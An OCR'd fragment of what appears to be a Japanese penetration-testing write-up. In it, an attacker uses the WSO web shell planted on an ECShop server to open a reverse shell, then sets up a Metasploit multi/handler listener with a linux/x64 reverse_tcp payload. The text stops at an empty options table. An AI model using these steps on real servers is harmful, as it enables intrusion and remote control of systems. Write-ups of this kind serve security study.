
便利なので使うことにします。
ECShopが稼働しているサーバにncコマンドは入って
いませんでしたが、WSOはリバースシェル接続の機
能があります。
そのためWSOのリバースシェル経由で meterpreter
に接続します。
まずはAttackerのmsfで普通の shell/reverse_tcp を
待ち受けます。
msf5 exploit(multi/handler) > show options

(snip)

Payload options (linux/x64/shell/reverse_tcp):

   Name   Current Setting  Required  Description

   ----   ---------------  --------  -----------
